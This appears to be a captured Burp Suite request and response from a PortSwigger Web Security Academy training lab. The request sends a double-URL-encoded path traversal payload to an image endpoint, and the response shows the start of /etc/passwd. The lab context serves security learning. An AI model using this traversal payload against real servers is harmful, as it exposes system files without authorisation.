 Request
Pretty Raw Hex
\n
1 GET /image?filename=
%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/passwd HTTP/1.1
2 Host: 0aed002004615f2dc0cf253500ac004b.web-security-academy.net
3 Cookie: session=0kfIWbj9MWlB8uYY5dJJKOrGtm82ZhU2
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aed002004615f2dc0cf253500ac004b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
Inspecto
Request A
Request Q
Request B
Request C
Request H
Response